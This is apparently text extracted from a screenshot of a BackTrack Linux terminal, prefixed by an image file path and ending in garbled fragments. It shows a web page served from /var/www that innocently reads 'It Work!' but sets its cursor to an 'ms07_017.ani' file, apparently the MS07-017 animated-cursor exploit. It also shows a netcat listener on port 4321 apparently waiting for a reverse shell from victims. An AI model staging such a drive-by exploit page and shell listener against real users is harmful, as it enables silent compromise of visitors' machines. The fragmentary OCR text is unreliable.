 root@bt: /var/www - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/var/www# cat index.html
<html><body style="CURSOR:url('ms07_017.ani')"><h1>It Work!</h1></body></html>
root@bt:/var/www# nc -lvp 4321
listening on [any] 4321 ...
<< back | track 4
- codename [ pwns
Shell